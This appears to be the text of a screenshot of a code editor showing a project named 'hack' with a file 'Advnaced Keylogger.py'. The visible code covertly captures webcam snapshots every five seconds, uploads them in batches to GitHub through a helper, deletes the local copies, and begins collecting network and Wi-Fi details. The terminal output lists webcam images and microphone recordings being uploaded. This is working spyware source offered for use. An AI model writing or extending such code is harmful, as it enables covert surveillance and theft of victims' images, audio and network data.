 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104     write_github_folder(str(folder),"Webcam")
105     shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108     try:
109         c, cam = start_index, cv2.VideoCapture(0)
110         while True:
111             sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112             sp.mkdir(parents=True, exist_ok=True)
113             for _ in range(10):
114                 r,f = cam.read()
115                 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116                 time.sleep(5)
117             multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118     except Exception:
119         pass
120
121 def info(file_path):
122     log_dir = pathlib.Path(file_path) / "Logs"
123     log_dir.mkdir(parents=True, exist_ok=True)
124
125     # Récupération des informations réseau/Wi-Fi
126     with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127         try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Webcam/22.png
✅ Webcam/23.png
✅ Webcam/24.png
✅ Webcam/25.png
✅ Webcam/26.png
✅ Webcam/27.png
✅ Webcam/28.png
✅ Webcam/29.png
✅ Microphone/audio10.wav
✅ Microphone/audio11.wav
✅ Microphone/audio12.wav
powershell
Python
OUTLINE
TIMELINE
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7